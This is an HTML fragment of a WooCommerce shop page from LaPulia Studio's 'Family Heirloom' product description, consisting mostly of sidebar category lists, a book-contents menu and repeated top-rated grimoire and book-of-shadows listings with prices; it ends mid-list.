					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
			</div>
			</div>
		</div>
			</div><!-- .ast-below-header -->
</div><!-- .ast-below-header-wrap -->
		</header><!-- #masthead -->
		<div class="ast-title-bar-wrap ast-advanced-headers-vertical-center"  aria-label="LAPULIA STUDIO CUSTOM BOOKBINDING"><div class="ast-inside-advanced-header-content">
	<div class="ast-advanced-headers-layout ast-advanced-headers-layout-2" >
		<div class="ast-container ast-title-bar-align-center">
			<div class="ast-advanced-headers-wrap">
								<h1 class="ast-advanced-headers-title">
							
							Family Heirloom by LaPulia Studio
							
						</h1>
							</div>

							<div class="ast-advanced-headers-breadcrumb">
						<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><div class="ast-breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://lapuliabookofshadows.com/" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://lapuliabookofshadows.com/category/product-descriptions/"><span>Product Descriptions</span></a></li><li class="trail-item trail-end"><span><span>Family Heirloom by LaPulia Studio</span></span></li></ul></div></nav>		</div>
	</div>
					</div><!-- .ast-advanced-headers-breadcrumb -->
					</div>
	</div>
</div>
</div>	<div id="content" class="site-content">
		<div class="ast-container">
		

	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Shop</h2><ul class="product-categories"><li class="cat-item cat-item-486 cat-parent"><a href="https://lapuliabookofshadows.com/product-category/book-of-shadows/">Book of Shadows</a></li>
<li class="cat-item cat-item-491 cat-parent"><a href="https://lapuliabookofshadows.com/product-category/practical-magic-book-of-shadows/">Practical Magic Book of Shadows</a></li>
<li class="cat-item cat-item-493"><a href="https://lapuliabookofshadows.com/product-category/grimoires/">Grimoires</a></li>
<li class="cat-item cat-item-494"><a href="https://lapuliabookofshadows.com/product-category/grand-grimoires/">Grand Grimoires</a></li>
<li class="cat-item cat-item-1719"><a href="https://lapuliabookofshadows.com/product-category/practical-magic-grand-grimoires/">Practical Magic Grand Grimoires</a></li>
<li class="cat-item cat-item-497"><a href="https://lapuliabookofshadows.com/product-category/spell-books/">Spell Books</a></li>
<li class="cat-item cat-item-495"><a href="https://lapuliabookofshadows.com/product-category/school-of-witchcraft-and-wizardry-academy-textbooks/">School of Witchcraft Textbooks</a></li>
<li class="cat-item cat-item-496 cat-parent"><a href="https://lapuliabookofshadows.com/product-category/ancient-occult-spell-books/">Ancient Occult Spell Books</a></li>
<li class="cat-item cat-item-563 cat-parent"><a href="https://lapuliabookofshadows.com/product-category/money-love-healing-protection-magick/">Money, Love, Healing &amp; Protection</a></li>
<li class="cat-item cat-item-263"><a href="https://lapuliabookofshadows.com/product-category/fairy-tales/">Fairy Tales</a></li>
<li class="cat-item cat-item-508 cat-parent"><a href="https://lapuliabookofshadows.com/product-category/magical-supplies-tools-magic-spell-kits/">Magic Supplies, Tools &amp; Spell Kits</a></li>
<li class="cat-item cat-item-20"><a href="https://lapuliabookofshadows.com/product-category/book-stands-and-holders/">Book Stands and Holders</a></li>
<li class="cat-item cat-item-233"><a href="https://lapuliabookofshadows.com/product-category/ready-made-books/">Ready Made Books</a></li>
<li class="cat-item cat-item-509"><a href="https://lapuliabookofshadows.com/product-category/custom-bookbinding/">Custom Bookbinding</a></li>
<li class="cat-item cat-item-511"><a href="https://lapuliabookofshadows.com/product-category/on-sale-now/">On Sale Now</a></li>
<li class="cat-item cat-item-1694"><a href="https://lapuliabookofshadows.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside><aside id="woocommerce_top_rated_products-4" class="widget woocommerce widget_top_rated_products"><h2 class="widget-title">Top Rated Products</h2><ul class="product_list_widget"><li>
	
	<a href="https://lapuliabookofshadows.com/product/the-magus-celestial-intelligencer-custom-payment-plan/">
		<img width="450" height="450" src="https://lapuliabookofshadows.com/wp-content/uploads/2013/07/magus_grand_grimoire_occult.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Magus Celestial Intelligencer occult" decoding="async" fetchpriority="high" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2013/07/magus_grand_grimoire_occult.jpg 450w, https://lapuliabookofshadows.com/wp-content/uploads/2013/07/magus_grand_grimoire_occult-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2013/07/magus_grand_grimoire_occult-90x90.jpg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2013/07/magus_grand_grimoire_occult-200x200.jpg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2013/07/magus_grand_grimoire_occult-241x241.jpg 241w, https://lapuliabookofshadows.com/wp-content/uploads/2013/07/magus_grand_grimoire_occult-50x50.jpg 50w" sizes="(max-width: 450px) 100vw, 450px" />		<span class="product-title">The Magus Celestial Intelligencer - Custom Payment Plan</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>480.00</bdi></span>
	</li>
<li>
	
	<a href="https://lapuliabookofshadows.com/product/magic-kingdom-book-fairy-tales/">
		<img width="600" height="600" src="https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Magic Kingdom - Book of Fairy Tales" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-600x600.jpg 600w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-1200x1200.jpg 1200w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-241x241.jpg 241w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-482x482.jpg 482w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-150x150.jpg 150w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Magic Kingdom - Book of Fairy Tales</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>898.98</bdi></span>
	</li>
<li>
	
	<a href="https://lapuliabookofshadows.com/product/protection-snakes-protection-magic-grimoire-2/">
		<img width="600" height="600" src="https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Protection-Grimoire-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tween Snakes Protection Magic Grimoire" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Protection-Grimoire-600x600.jpg 600w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Protection-Grimoire-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Protection-Grimoire-241x241.jpg 241w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Protection-Grimoire-482x482.jpg 482w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Protection-Grimoire-150x150.jpg 150w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Protection-Grimoire-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Protection Snakes - Protection Magic Grimoire</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,023.98</bdi></span>
	</li>
<li>
	
	<a href="https://lapuliabookofshadows.com/product/celtic-moon-practical-magic-grand-grimoire/">
		<img width="600" height="600" src="https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Celtic Moon Practical Magic Wiccan Book of Shadows" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows.jpg 600w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-90x90.jpg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-200x200.jpg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-530x530.jpg 530w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-482x482.jpg 482w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Celtic Moon - Practical Magic - Grand Grimoire</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,599.00</bdi></span>
	</li>
<li>
	
	<a href="https://lapuliabookofshadows.com/product/triquetra-practical-magic-wiccan-book-of-shadows/">
		<img width="600" height="600" src="https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Triquetra Practical Magic Book of Shadows" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-600x600.jpeg 600w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-100x100.jpeg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-416x416.jpeg 416w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-200x200.jpeg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-700x700.jpeg 700w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-90x90.jpeg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-768x768.jpeg 768w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows.jpeg 959w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Triquetra - Practical Magic - Wiccan Book of Shadows</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,399.00</bdi></span>
	</li>
<li>
	
	<a href="https://lapuliabookofshadows.com/product/celtic-moon-practical-magic-wiccan-book-of-shadows/">
		<img width="600" height="600" src="https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Celtic Moon Practical Magic Wiccan Book of Shadows" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows.jpg 600w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-90x90.jpg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-200x200.jpg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-530x530.jpg 530w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-482x482.jpg 482w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Celtic Moon - Practical Magic - Wiccan Book of Shadows</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,399.00</bdi></span>
	</li>
<li>
	
	<a href="https://lapuliabookofshadows.com/product/triquetra-practical-magic-traditional-witchcraft-book-of-shadows/">
		<img width="600" height="600" src="https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Triquetra Practical Magic Book of Shadows" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-600x600.jpeg 600w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-100x100.jpeg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-416x416.jpeg 416w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-200x200.jpeg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-700x700.jpeg 700w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-90x90.jpeg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-768x768.jpeg 768w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows.jpeg 959w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Triquetra - Practical Magic - Traditional Witchcraft Book of Shadows</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.00</bdi></span>
	</li>
<li>
	
	<a href="https://lapuliabookofshadows.com/product/celtic-moon-practical-magic-traditional-witchcraft-book-of-shadows/">
		<img width="600" height="600" src="https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Celtic Moon Practical Magic Wiccan Book of Shadows" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows.jpg 600w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-90x90.jpg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-200x200.jpg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-530x530.jpg 530w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-482x482.jpg 482w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Celtic Moon - Practical Magic - Traditional Witchcraft Book of Shadows</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.00</bdi></span>
	</li>
</ul></aside><aside id="woocommerce_product_categories-9" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product Categories</h2><ul class="product-categories"><li class="cat-item cat-item-486 cat-parent"><a href="https://lapuliabookofshadows.com/product-category/book-of-shadows/">Book of Shadows</a></li>
<li class="cat-item cat-item-491 cat-parent"><a href="https://lapuliabookofshadows.com/product-category/practical-magic-book-of-shadows/">Practical Magic Book of Shadows</a></li>
<li class="cat-item cat-item-493"><a href="https://lapuliabookofshadows.com/product-category/grimoires/">Grimoires</a></li>
<li class="cat-item cat-item-494"><a href="https://lapuliabookofshadows.com/product-category/grand-grimoires/">Grand Grimoires</a></li>
<li class="cat-item cat-item-1719"><a href="https://lapuliabookofshadows.com/product-category/practical-magic-grand-grimoires/">Practical Magic Grand Grimoires</a></li>
<li class="cat-item cat-item-497"><a href="https://lapuliabookofshadows.com/product-category/spell-books/">Spell Books</a></li>
<li class="cat-item cat-item-495"><a href="https://lapuliabookofshadows.com/product-category/school-of-witchcraft-and-wizardry-academy-textbooks/">School of Witchcraft Textbooks</a></li>
<li class="cat-item cat-item-496 cat-parent"><a href="https://lapuliabookofshadows.com/product-category/ancient-occult-spell-books/">Ancient Occult Spell Books</a></li>
<li class="cat-item cat-item-563 cat-parent"><a href="https://lapuliabookofshadows.com/product-category/money-love-healing-protection-magick/">Money, Love, Healing &amp; Protection</a></li>
<li class="cat-item cat-item-263"><a href="https://lapuliabookofshadows.com/product-category/fairy-tales/">Fairy Tales</a></li>
<li class="cat-item cat-item-508 cat-parent"><a href="https://lapuliabookofshadows.com/product-category/magical-supplies-tools-magic-spell-kits/">Magic Supplies, Tools &amp; Spell Kits</a></li>
<li class="cat-item cat-item-20"><a href="https://lapuliabookofshadows.com/product-category/book-stands-and-holders/">Book Stands and Holders</a></li>
<li class="cat-item cat-item-233"><a href="https://lapuliabookofshadows.com/product-category/ready-made-books/">Ready Made Books</a></li>
<li class="cat-item cat-item-509"><a href="https://lapuliabookofshadows.com/product-category/custom-bookbinding/">Custom Bookbinding</a></li>
<li class="cat-item cat-item-511"><a href="https://lapuliabookofshadows.com/product-category/on-sale-now/">On Sale Now</a></li>
<li class="cat-item cat-item-1694"><a href="https://lapuliabookofshadows.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Book Contents</h2><nav class="menu-product-content-categories-container" aria-label="Book Contents"><ul id="menu-product-content-categories" class="menu"><li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://lapuliabookofshadows.com/original-wiccan-book-shadows-content/" class="menu-link">Wiccan Book of Shadows Content</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://lapuliabookofshadows.com/traditional-witchcraft-grimoire-content/" class="menu-link">Traditional Witchcraft Grimoire Content</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://lapuliabookofshadows.com/healing-magic-grimoire-content/" class="menu-link">Healing Magic Grimoire Content</a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://lapuliabookofshadows.com/herbal-magic-grimoire-content/" class="menu-link">Herbal Magic Grimoire Content</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://lapuliabookofshadows.com/love-magic-grimore-content/" class="menu-link">Love Magic Grimore Content</a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://lapuliabookofshadows.com/kitchen-witch-grimoire-content/" class="menu-link">Kitchen Witch Grimoire Content</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://lapuliabookofshadows.com/magic-potions-formulary-grimoire-content/" class="menu-link">Magic Potions Grimoire Content</a></li>
<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://lapuliabookofshadows.com/protection-magic-grimoire-content/" class="menu-link">Protection Magic Grimoire Content</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://lapuliabookofshadows.com/prosperity-grimoire-content-money-magic/" class="menu-link">Prosperity Grimoire Content</a></li>
<li id="menu-item-21458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21458"><a href="https://lapuliabookofshadows.com/school-witchcraft-wizardry-1st-year-textbook/" class="menu-link">School of Witchcraft 1st Year Textbook</a></li>
<li id="menu-item-21464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21464"><a href="https://lapuliabookofshadows.com/school-witchcraft-wizardry-2nd-year-textbook/" class="menu-link">School of Witchcraft 2nd Year Textbook</a></li>
<li id="menu-item-21470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21470"><a href="https://lapuliabookofshadows.com/school-of-witchcraft-and-wizardry-3rd-year-textbook/" class="menu-link">School of Witchcraft 3rd Year Textbook</a></li>
<li id="menu-item-21587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21587"><a href="https://lapuliabookofshadows.com/shop/ancient-occult-books/" class="menu-link">Ancient Occult Books</a></li>
<li id="menu-item-21588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21588"><a href="https://lapuliabookofshadows.com/shop/spell-books/" class="menu-link">Spell Books</a></li>
<li id="menu-item-21735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21735"><a href="https://lapuliabookofshadows.com/charmed-book-of-shadows/" class="menu-link">Charmed Book of Shadows</a></li>
<li id="menu-item-21751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21751"><a href="https://lapuliabookofshadows.com/charmed-book-shadows-limited-edition/" class="menu-link">Charmed Book of Shadows – Limited Edition</a></li>
</ul></nav></aside><aside id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><h2 class="widget-title">Top Rated Products</h2><ul class="product_list_widget"><li>
	
	<a href="https://lapuliabookofshadows.com/product/the-magus-celestial-intelligencer-custom-payment-plan/">
		<img width="450" height="450" src="https://lapuliabookofshadows.com/wp-content/uploads/2013/07/magus_grand_grimoire_occult.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Magus Celestial Intelligencer occult" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2013/07/magus_grand_grimoire_occult.jpg 450w, https://lapuliabookofshadows.com/wp-content/uploads/2013/07/magus_grand_grimoire_occult-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2013/07/magus_grand_grimoire_occult-90x90.jpg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2013/07/magus_grand_grimoire_occult-200x200.jpg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2013/07/magus_grand_grimoire_occult-241x241.jpg 241w, https://lapuliabookofshadows.com/wp-content/uploads/2013/07/magus_grand_grimoire_occult-50x50.jpg 50w" sizes="(max-width: 450px) 100vw, 450px" />		<span class="product-title">The Magus Celestial Intelligencer - Custom Payment Plan</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>480.00</bdi></span>
	</li>
<li>
	
	<a href="https://lapuliabookofshadows.com/product/magic-kingdom-book-fairy-tales/">
		<img width="600" height="600" src="https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Magic Kingdom - Book of Fairy Tales" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-600x600.jpg 600w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-1200x1200.jpg 1200w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-241x241.jpg 241w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-482x482.jpg 482w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-150x150.jpg 150w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Classical-Fairy-Tales-e1497115757617-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Magic Kingdom - Book of Fairy Tales</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>898.98</bdi></span>
	</li>
<li>
	
	<a href="https://lapuliabookofshadows.com/product/protection-snakes-protection-magic-grimoire-2/">
		<img width="600" height="600" src="https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Protection-Grimoire-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tween Snakes Protection Magic Grimoire" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Protection-Grimoire-600x600.jpg 600w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Protection-Grimoire-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Protection-Grimoire-241x241.jpg 241w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Protection-Grimoire-482x482.jpg 482w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Protection-Grimoire-150x150.jpg 150w, https://lapuliabookofshadows.com/wp-content/uploads/2017/06/Protection-Grimoire-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Protection Snakes - Protection Magic Grimoire</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,023.98</bdi></span>
	</li>
<li>
	
	<a href="https://lapuliabookofshadows.com/product/celtic-moon-practical-magic-grand-grimoire/">
		<img width="600" height="600" src="https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Celtic Moon Practical Magic Wiccan Book of Shadows" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows.jpg 600w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-100x100.jpg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-90x90.jpg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-200x200.jpg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-530x530.jpg 530w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-482x482.jpg 482w, https://lapuliabookofshadows.com/wp-content/uploads/2017/03/Celtic-Moon-Practical-Magic-Book-of-Shadows-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Celtic Moon - Practical Magic - Grand Grimoire</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,599.00</bdi></span>
	</li>
<li>
	
	<a href="https://lapuliabookofshadows.com/product/triquetra-practical-magic-wiccan-book-of-shadows/">
		<img width="600" height="600" src="https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Triquetra Practical Magic Book of Shadows" decoding="async" srcset="https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-600x600.jpeg 600w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-100x100.jpeg 100w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-416x416.jpeg 416w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-200x200.jpeg 200w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-700x700.jpeg 700w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-90x90.jpeg 90w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows-768x768.jpeg 768w, https://lapuliabookofshadows.com/wp-content/uploads/2022/09/Triquetra-Practical-Magic-Book-of-Shadows.jpeg 959w" sizes="(max-width: 600px) 100vw, 600px" />		<span class="product-title">Triquetra - Practical Magic - Wiccan Book of Shadows</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,399.00</bdi></span>
	</li>
<li>
	
	<a href="https://lapuliabookofshadows.com/product/celtic-moon-practical-magic-wiccan-book-of-shadows/">
